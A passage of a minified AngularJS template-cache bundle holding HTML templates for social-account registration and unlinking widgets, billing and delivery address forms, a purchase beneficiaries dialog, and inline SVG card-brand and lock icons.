form-style="{{formStyle}}" align="{{forgotPasswordAlignment}}" show-labels="{{showLabels}}" show-header="{{showHeader}}" show-container="{{showContainer}}" show-error-msgs="{{showErrorMsgs}}" submitbtn-caption="{{forgotPasswordSubmitBtnCaption}}" cancelbtn-caption="{{forgotPasswordCancelBtnCaption}}" translation-key="{{translationPrefix}}"></div></div></div>'),e.put("account/social/ev-social-registration.tpl.html",'<div id="social-registration-flip" class="flip"><div id="social-registration-flip-front" ng-class="flippedFrontStyle"><div class="flip-front-content"><div id="{{widgetGuid}}" class="ev" ng-class="showContainer"><div id="widget-header" class="ev widget-header" ng-if="showHeader"><span class="ev text-lt">{{widgetTitle}}</span> <a ng-if="showCancel" id="widget-cancel" role="button" class="ev widget-close" ng-click="navBarCloseAction(evSocialRegistrationForm)"><span class="ev glyphicon glyphicon-remove"></span></a></div><div id="widget-body" class="ev widget-body"><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="social-registration-error" align="center" show-cancel="true"></ev-error-msg></div><div id="socialRegistrationCaptureAttrs"><div id="social-registration-description" ng-show="widgetDescription && evSocialRegistrationForm.$template"><label class="ev widget-desc">{{widgetDescription}}</label></div><ng-form name="evSocialRegistrationForm" class="ev form-horizontal" role="form" ng-submit="submitBtnAction(evSocialRegistrationForm)" novalidate><ev-event-handler id="widgetGuid"><ev-capture-container action="socialAccountRegister"><ev-capture-attributes id="{{widgetGuid}}" service-name="{{serviceName}}" show-labels="{{showLabels}}" show-mandatory="true" hidden-attributes="{{hiddenAttributes}}" override-translation-key="{{translationPrefix}}"></ev-capture-attributes></ev-capture-container></ev-event-handler><div id="buttonPanel" ng-if="evSocialRegistrationForm.$ready && evSocialRegistrationForm.$template"><div class="{{evSocialRegistrationForm.$ready ? \'ev form-group\' : \'\'}}"><div class="{{showLabels ? \'ev col-sm-10 col-sm-offset-2\' : \'ev col-sm-12\'}} {{showSocialLink ? \'social-link-btn-container\' : \'\'}}"><button ng-show="submitBtnCaption" type="submit" class="ev btn btn-success {{cancelAnchorCaption ? \'submit-btn\' : \'\'}}" ng-click="submitBtnAction(this, evSocialRegistrationForm)">{{submitBtnCaption}}</button><div ng-show="submitAnchorCaption" style="display:inline-block; float: left; padding: 0px 10px"><label class="ev control-label widget-label">{{ \'ev.widgets.orseparator\' | translate }}</label><a class="ev social-link" ng-click="submitBtnAction(this, evSocialRegistrationForm)">{{submitAnchorCaption}}</a></div><button ng-show="cancelBtnCaption" type="reset" class="ev btn btn-default {{cancelAnchorCaption ? \'cancel-btn\' : \'\'}}" ng-click="cancelBtnAction(evSocialRegistrationForm)">{{cancelBtnCaption}}</button><div ng-show="cancelAnchorCaption" style="display:inline-block; float: left; padding: 0px 10px"><label class="ev control-label widget-label">{{ \'ev.widgets.orseparator\' | translate }}</label><a class="ev social-link" ng-click="cancelAnchorAction(this, evSocialRegistrationForm)">{{cancelAnchorCaption}}</a></div></div></div></div></ng-form></div></div></div></div></div><div id="social-registration-flip-back" ng-class="flippedBackStyle"><div class="flip-back-content"><ev-social-link id="ev-widget.social-link-{{widgetId}}" auth-scheme-name="{{authSchemeName}}" service-name="{{serviceName}}" title="{{socialLinkTitle}}" register-embedded="{{showSocialLink}}" show-header="{{showHeader}}" show-labels="{{showLabels}}" show-container="{{showContainer}}" show-error-msgs="{{showErrorMsgs}}" submitbtn-caption="{{socialLinkSubmitBtnCaption}}" submitanchor-caption="{{socialLinkSubmitAnchorCaption}}" cancelbtn-caption="{{socialLinkCancelBtnCaption}}" cancelanchor-caption="{{socialLinkCancelAnchorCaption}}" show-forgot-password="true" show-forgot-password-title="Forgot Password" forgot-password-submit-btn-caption="Reset Password" forgot-password-cancel-btn-caption="Cancel" translation-key="{{translationPrefix}}"></div></div></div>'),e.put("account/social/ev-social-unlink-accounts.tpl.html",'<div id="{{widgetGuid}}" class="ev" ng-class="showContainer"><div id="widget-header" class="widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span> <a ng-if="showCancel" id="widget-cancel" role="button" class="widget-close" ng-click="cancelBtnAction()"><span class="ev glyphicon glyphicon-remove"></span></a></div><div id="widget-body" class="widget-body"><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{widgetGuid}}" align="center" show-cancel="true"></ev-error-msg></div><div class="center" ng-show="isLoading"><label class="ev label loading-text"><span class="glyphicon glyphicon-refresh glyphicon-refresh-animate"></span> Loading...</label></div><div id="social-container" class="social-account-container"><div class="row"><div ng-repeat="(network, networkProfile) in linkedSocialNetworks track by $index" class="col-md-6 col-md-6"><ev-social-unlink-card-view network="{{network.toLowerCase()}}" service-name="{{serviceName}}" on-social-unlink-failed="{{onSocialUnlinkFailed}}" show-header="false" class="social-account-margin" translation-key="{{translationPrefix}}"></ev-social-unlink-card-view></div></div></div></div></div>'),e.put("pm-v2/product-profile-fragments/billing-address.html",'<div class="billing-address profile-section" ng-show="config.requiresBilling || showBilling"><div class="profile-section-title">{{\'ev.widgets.productProfile.address.billingAddressTitle\' | translate}}<div ng-show="config.requiresDelivery && !useBillingOption" class="use-delivery-address element-responsive-simple"><label><input ng-model="config.useDeliveryAddress" type="checkbox"> {{\'ev.widgets.productProfile.address.useDeliveryAddress\' | translate}}</label></div></div><div ng-hide="config.useDeliveryAddress"><div ng-if="loggedIn" class="select-address form-group"><label>Select address:</label><select class="form-control" ng-model="config.selectedBillingAddress" ng-options="group.displayName for group in populatedAddresses track by group.name" ng-class="{\'ev-invalid\': !config.selectedBillingAddress && showMandatory && config.requiresBilling}"></select><button type="button" class="btn btn-primary element-responsive" ng-disabled="!getNewAddress(\'billing\')" ng-click="newAddress(\'billing\')">{{\'ev.widgets.productProfile.address.newAddress\' | translate}}</button></div><ev-attribute-v2 attr-id-prefix="\'billing-address-\'" ng-repeat="attribute in config.selectedBillingAddress.attributes" attribute="attribute" show-label="showLabels" show-mandatory="showMandatory && config.requiresBilling"></ev-attribute-v2></div><div class="clearfix"></div></div>'),e.put("pm-v2/product-profile-fragments/delivery-address.html",'<div class="delivery-address profile-section" ng-show="config.requiresDelivery || showDelivery"><div class="profile-section-title">{{\'ev.widgets.productProfile.address.deliveryAddressTitle\' | translate}}<div ng-show="config.requiresBilling && useBillingOption" class="use-billing-address element-responsive-simple"><label><input ng-model="config.useBillingAddress" type="checkbox"> {{\'ev.widgets.productProfile.address.useBillingAddress\' | translate}}</label></div></div><div ng-hide="config.useBillingAddress"><div ng-if="loggedIn" class="select-address form-group"><label>Select address:</label><select class="form-control" ng-model="config.selectedDeliveryAddress" ng-options="group.displayName for group in populatedAddresses track by group.name" ng-class="{\'ev-invalid\': !config.selectedDeliveryAddress && showMandatory && config.requiresDelivery}"></select><button type="button" class="btn btn-primary element-responsive" ng-disabled="!getNewAddress(\'delivery\')" ng-click="newAddress(\'delivery\')">{{\'ev.widgets.productProfile.address.newAddress\' | translate}}</button></div><ev-attribute-v2 attr-id-prefix="\'delivery-address-\'" ng-repeat="attribute in config.selectedDeliveryAddress.attributes" attribute="attribute" show-label="showLabels" show-mandatory="showMandatory && config.requiresDelivery"></ev-attribute-v2></div><div class="clearfix"></div></div>'),e.put("pm-v2/purchases-list-fragments/ev-beneficiaries.tpl.html",'<div id="{{widgetGuid}}" class="ev" ng-class="showContainer"><div id="widget-header" class="ev widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span></div><div class="widget-body pm2"><div class="notification-container"><div class="modal-header"><h3 class="modal-title">{{\'ev.widgets.purchases.beneficiaries.title\' | translate}}</h3></div><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{widgetGuid}}" align="center" show-cancel="true"></ev-error-msg></div><div class="modal-body modal-body-overflow"><div class="table-responsive"><table class="table table-striped table-responsive"><thead><tr><th class="col-md-2">{{\'ev.widgets.purchases.beneficiaries.email\' | translate}}</th><th class="col-md-1">{{\'ev.widgets.purchases.beneficiaries.status\' | translate}}</th><th class="col-md-1">{{\'ev.widgets.purchases.beneficiaries.action\' | translate}}</th></tr></thead><thead><tbody><tr ng-repeat="beneficiary in filteredListBeneficiaries"><td class="col-md-2">{{beneficiary.email}}</td><td class="col-md-1">{{beneficiary.status}}</td><td class="col-md-1"><button class="btn btn-danger" ng-click="displayConfirmDialog(beneficiary, filteredListBeneficiaries)">{{\'ev.widgets.purchases.beneficiaries.remove\' | translate}}</button></td></tr><tr ng-if="!filteredListBeneficiaries.length"><td colspan="3" align="center"><span class="beneficiaries-list-no-content">{{\'ev.widgets.purchases.beneficiaries.noBeneficiaries\' | translate}}</span></td></tr><tbody></tbody></tbody></thead></table></div><div class="modal-footer"><button class="btn btn-default" ng-click="cancel()">{{\'ev.widgets.purchases.beneficiaries.cancel\' | translate}}</button></div></div></div></div></div>'),e.put("pm-v2/purchases-list-fragments/ev-confirm-dialog.tpl.html",'<div style="padding:10px"><div class="modal-body pm2"><div class="modal-notification-success"><div class="modal-message"><p>{{\'ev.widgets.purchases.confirmDialog.message\' | translate}}</p></div><div class="modal-footer"><button class="btn btn-primary" ng-click="confirm(beneficiary,filteredListBeneficiaries)">{{\'ev.widgets.purchases.confirmDialog.confirm\' | translate}}</button> <button class="btn btn-default" ng-click="cancel()">{{\'ev.widgets.purchases.confirmDialog.cancel\' | translate}}</button></div></div></div></div>'),e.put("pm-v2/purchases-list-fragments/ev-notification-v2.tpl.html",'<div id="{{widgetGuid}}" class="ev" ng-class="showContainer" ng-if="activeNotification"><div id="widget-header" class="ev widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span></div><div class="widget-body pm2"><div class="notification-container"><div class="modal-header"><h3 class="modal-title">{{\'ev.widgets.purchases.notification.title\' | translate}}</h3></div><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{widgetGuid}}" align="center" show-cancel="true"></ev-error-msg></div><div class="modal-body pm2"><div class="modal-form" ng-hide="notificationSuccess"><ng-form name="formBeneficiary"><div class="form-group"><label for="emailBeneficiary">{{\'ev.widgets.purchases.notification.email\' | translate}}</label><input id="emailBeneficiary" name="emailBeneficiary" ng-model="emailBeneficiary" type="email" class="form-control" placeholder="{{\'ev.widgets.purchases.notification.emailPlaceholder\' | translate}}" required> <small id="emailHelp" class="form-text text-muted">{{\'ev.widgets.purchases.notification.emailHelp\' | translate}}</small><div class="invalidMsg"><div ng-show="formBeneficiary.emailBeneficiary.$error.required && formBeneficiary.emailBeneficiary.$dirty">{{\'ev.widgets.purchases.notification.emailRequired\' | translate}}</div><div ng-show="formBeneficiary.emailBeneficiary.$error.email && formBeneficiary.emailBeneficiary.$dirty">{{\'ev.widgets.purchases.notification.emailInvalid\' | translate}}</div></div></div><div class="form-group"><label for="messageTextarea">{{\'ev.widgets.purchases.notification.message\' | translate}}</label><textarea class="form-control" id="messageTextarea" ng-model="messageBeneficiary" rows="3"></textarea></div><div class="modal-footer"><button class="btn btn-primary" ng-disabled="formBeneficiary.$invalid" ng-click="addBeneficiary(emailBeneficiary, messageBeneficiary, subscriptionId, scope)">{{\'ev.widgets.purchases.notification.add\' | translate}}</button> <button ng-show="!alertOnly" class="btn btn-default" ng-click="cancel()">{{\'ev.widgets.purchases.notification.cancel\' | translate}}</button></div></ng-form></div><div class="modal-notification-success" ng-show="notificationSuccess"><div class="form-group"><p>{{\'ev.widgets.purchases.notification.success\' | translate}}</p></div><div class="modal-footer"><button class="btn btn-default" ng-click="cancel()">{{\'ev.widgets.purchases.notification.close\' | translate}}</button></div></div></div></div></div></div>'),e.put("pm-v2/stripe-fragments/amex.html",'<svg width="750" height="471" viewBox="0 0 750 471" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><desc>Created with Sketch.</desc><defs></defs><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="amex" fill-rule="nonzero"><rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect><path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path><path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path></g></g></svg>'),e.put("pm-v2/stripe-fragments/mastercard.html",'<svg width="750" height="471" viewBox="0 0 750 471" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><desc>Created with Sketch.</desc><defs></defs><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="mastercard" fill-rule="nonzero"><rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect><g id="Group" transform="translate(133.000000, 48.000000)"><path d="M88.13,373.67 L88.13,348.82 C88.13,339.29 82.33,333.08 72.81,333.08 C67.81,333.08 62.46,334.74 58.73,340.08 C55.83,335.52 51.73,333.08 45.48,333.08 C40.7599149,332.876008 36.2525337,335.054575 33.48,338.88 L33.48,333.88 L25.61,333.88 L25.61,373.64 L33.48,373.64 L33.48,350.89 C33.48,343.89 37.62,340.54 43.42,340.54 C49.22,340.54 52.53,344.27 52.53,350.89 L52.53,373.67 L60.4,373.67 L60.4,350.89 C60.4,343.89 64.54,340.54 70.34,340.54 C76.14,340.54 79.45,344.27 79.45,350.89 L79.45,373.67 L88.13,373.67 Z M217.35,334.32 L202.85,334.32 L202.85,322.32 L195,322.32 L195,334.32 L186.72,334.32 L186.72,341.32 L195,341.32 L195,360 C195,369.11 198.31,374.5 208.25,374.5 C212.015784,374.421483 215.705651,373.426077 219,371.6 L216.51,364.6 C214.275685,365.996557 211.684475,366.715565 209.05,366.67 C204.91,366.67 202.84,364.18 202.84,360.04 L202.84,341 L217.34,341 L217.34,334.37 L217.35,334.32 Z M291.07,333.08 C286.709355,332.982846 282.618836,335.185726 280.3,338.88 L280.3,333.88 L272.43,333.88 L272.43,373.64 L280.3,373.64 L280.3,351.31 C280.3,344.68 283.61,340.54 289,340.54 C290.818809,340.613783 292.62352,340.892205 294.38,341.37 L296.87,333.91 C294.971013,333.43126 293.02704,333.153071 291.07,333.08 Z M179.66,337.22 C175.52,334.32 169.72,333.08 163.51,333.08 C153.57,333.08 147.36,337.64 147.36,345.51 C147.36,352.14 151.92,355.86 160.61,357.11 L164.75,357.52 C169.31,358.35 172.21,360.01 172.21,362.08 C172.21,364.98 168.9,367.08 162.68,367.08 C157.930627,367.177716 153.278889,365.724267 149.43,362.94 L145.29,369.15 C151.09,373.29 158.13,374.15 162.29,374.15 C173.89,374.15 180.1,368.77 180.1,361.31 C180.1,354.31 175.1,350.96 166.43,349.71 L162.29,349.3 C158.56,348.89 155.29,347.64 155.29,345.16 C155.29,342.26 158.6,340.16 163.16,340.16 C168.16,340.16 173.1,342.23 175.59,343.47 L179.66,337.22 Z M299.77,353.79 C299.77,365.79 307.64,374.5 320.48,374.5 C326.28,374.5 330.42,373.26 334.56,369.94 L330.42,363.73 C327.488758,366.10388 323.841703,367.41823 320.07,367.46 C313.07,367.46 307.64,362.08 307.64,354.21 C307.64,346.34 313,341 320.07,341 C323.841703,341.04177 327.488758,342.35612 330.42,344.73 L334.56,338.52 C330.42,335.21 326.28,333.96 320.48,333.96 C308.05,333.13 299.77,341.83 299.77,353.84 L299.77,353.79 Z M244.27,333.08 C232.67,333.08 224.8,341.36 224.8,353.79 C224.8,366.22 233.08,374.5 245.09,374.5 C250.932775,374.623408 256.638486,372.722682 261.24,369.12 L257.1,363.32 C253.772132,365.898743 249.708598,367.349004 245.5,367.46 C240.12,367.46 234.32,364.15 233.5,357.11 L262.91,357.11 L262.91,353.8 C262.91,341.37 255.45,333.09 244.27,333.09 L244.27,333.08 Z M243.86,340.54 C249.66,340.54 253.8,344.27 254.21,350.48 L232.68,350.48 C233.92,344.68 237.68,340.54 243.86,340.54 Z M136.59,353.79 L136.59,333.91 L128.72,333.91 L128.72,338.91 C125.82,335.18 121.72,333.11 115.88,333.11 C104.7,333.11 96.41,341.81 96.41,353.82 C96.41,365.83 104.69,374.53 115.88,374.53 C121.68,374.53 125.82,372.46 128.72,368.73 L128.72,373.73 L136.59,373.73 L136.59,353.79 Z M104.7,353.79 C104.7,346.33 109.26,340.54 117.13,340.54 C124.59,340.54 129.13,346.34 129.13,353.79 C129.13,361.66 124.13,367.04 117.13,367.04 C109.26,367.45 104.7,361.24 104.7,353.79 Z M410.78,333.08 C406.419355,332.982846 402.328836,335.185726 400.01,338.88 L400.01,333.88 L392.14,333.88 L392.14,373.64 L400,373.64 L400,351.31 C400,344.68 403.31,340.54 408.7,340.54 C410.518809,340.613783 412.32352,340.892205 414.08,341.37 L416.57,333.91 C414.671013,333.43126 412.72704,333.153071 410.77,333.08 L410.78,333.08 Z M380.13,353.79 L380.13,333.91 L372.26,333.91 L372.26,338.91 C369.36,335.18 365.26,333.11 359.42,333.11 C348.24,333.11 339.95,341.81 339.95,353.82 C339.95,365.83 348.23,374.53 359.42,374.53 C365.22,374.53 369.36,372.46 372.26,368.73 L372.26,373.73 L380.13,373.73 L380.13,353.79 Z M348.24,353.79 C348.24,346.33 352.8,340.54 360.67,340.54 C368.13,340.54 372.67,346.34 372.67,353.79 C372.67,361.66 367.67,367.04 360.67,367.04 C352.8,367.45 348.24,361.24 348.24,353.79 Z M460.07,353.79 L460.07,318.17 L452.2,318.17 L452.2,338.88 C449.3,335.15 445.2,333.08 439.36,333.08 C428.18,333.08 419.89,341.78 419.89,353.79 C419.89,365.8 428.17,374.5 439.36,374.5 C445.16,374.5 449.3,372.43 452.2,368.7 L452.2,373.7 L460.07,373.7 L460.07,353.79 Z M428.18,353.79 C428.18,346.33 432.74,340.54 440.61,340.54 C448.07,340.54 452.61,346.34 452.61,353.79 C452.61,361.66 447.61,367.04 440.61,367.04 C432.73,367.46 428.17,361.25 428.17,353.79 L428.18,353.79 Z" id="Shape" fill="#FFFFFF"></path><g><rect id="Rectangle-path" fill="#FF5F00" x="170.55" y="32.39" width="143.72" height="234.42"></rect><path d="M185.05,149.6 C185.05997,103.912554 205.96046,60.7376085 241.79,32.39 C180.662018,-15.6713968 92.8620037,-8.68523415 40.103462,48.4380037 C-12.6550796,105.561241 -12.6550796,193.638759 40.103462,250.761996 C92.8620037,307.885234 180.662018,314.871397 241.79,266.81 C205.96046,238.462391 185.05997,195.287446 185.05,149.6 Z" id="Shape" fill="#EB001B"></path><path d="M483.26,149.6 C483.30134,206.646679 450.756789,258.706022 399.455617,283.656273 C348.154445,308.606523 287.109181,302.064451 242.26,266.81 C278.098424,238.46936 299.001593,195.290092 299.001593,149.6 C299.001593,103.909908 278.098424,60.7306402 242.26,32.39 C287.109181,-2.86445052 348.154445,-9.40652324 399.455617,15.5437274 C450.756789,40.493978 483.30134,92.5533211 483.26,149.6 Z" id="Shape" fill="#F79E1B"></path></g></g></g></g></svg>'),
e.put("pm-v2/stripe-fragments/ssl_lock.html",'<?xml version="1.0" encoding="utf-8"?> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 64 64" style="enable-background:new 0 0 64 64" xml:space="preserve"><style type="text/css">.st0{fill:#E0995E;}\n\t.st1{opacity:0.2;}\n\t.st2{fill:#231F20;}\n\t.st3{fill:#4F5D73;}\n\t.st4{fill:#FFFFFF;}</style><g id="Layer_1"><g><circle class="st0" cx="32" cy="32" r="32"/></g><g class="st1"><g><path class="st2" d="M45.5,33.2h-5v-7.3c0-4.7-3.8-8.5-8.5-8.5s-8.5,3.8-8.5,8.5v7.3h-5v-7.3c0-7.4,6.1-13.5,13.5-13.5\n\t\t\t\ts13.5,6.1,13.5,13.5V33.2z"/></g></g><g><path class="st3" d="M45.5,31.2h-5v-7.3c0-4.7-3.8-8.5-8.5-8.5s-8.5,3.8-8.5,8.5v7.3h-5v-7.3c0-7.4,6.1-13.5,13.5-13.5\n\t\t\ts13.5,6.1,13.5,13.5V31.2z"/></g><g><g><path class="st3" d="M32,32c-2.2,0-4,1.8-4,4c0,1.5,0.8,2.8,2,3.4V42c0,1.1,0.9,2,2,2s2-0.9,2-2v-2.6c1.2-0.7,2-2,2-3.4\n\t\t\t\tC36,33.8,34.2,32,32,32z"/></g></g><g class="st1"><path class="st2" 